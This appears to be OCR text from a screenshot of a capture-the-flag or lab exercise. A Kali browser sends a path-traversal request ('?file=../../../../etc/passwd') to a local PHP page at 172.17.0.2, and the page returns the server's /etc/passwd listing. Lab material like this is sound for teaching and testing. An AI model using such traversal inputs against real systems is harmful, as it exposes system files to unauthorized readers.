 172.17.0.2/research/index.php
Not Secure http://172.17.0.2/research/index.php?file=../../../../etc/passwd
2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sb
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/s
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:996:996:System
Message Bus:/nonexistent:/usr/sbin/nologin sshd:x:995:65534:sshd user:/run/sshd:/usr/sbin/nologin scientist:x:1000:1000::/home/scientist:/bin/bash